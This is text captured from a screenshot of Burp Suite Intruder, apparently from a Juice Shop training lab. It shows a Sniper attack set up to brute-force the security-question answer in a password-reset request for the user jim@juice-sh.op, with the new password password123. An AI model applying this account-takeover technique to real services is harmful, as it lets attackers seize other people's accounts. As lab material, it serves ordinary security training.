 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.246.15 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /rest/user/reset-password HTTP/1.1
2 Host: 10.10.246.15
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 85
9 Origin: http://10.10.246.15
10 Connection: close
11 Referer: http://10.10.246.15/
12 Cookie: io=ULCRptWJjGxGAZKBAAAN; language=en; continueCode=kM9ZzKa3zWyPXEo49v5qV1YJnb60eOTZDdxDjw2ZmlB7kRgerMNLO8pQX4r3
13
14 {"email":"jim@juice-sh.op","answer":"§idk§","new":"password123","repeat":"password123"}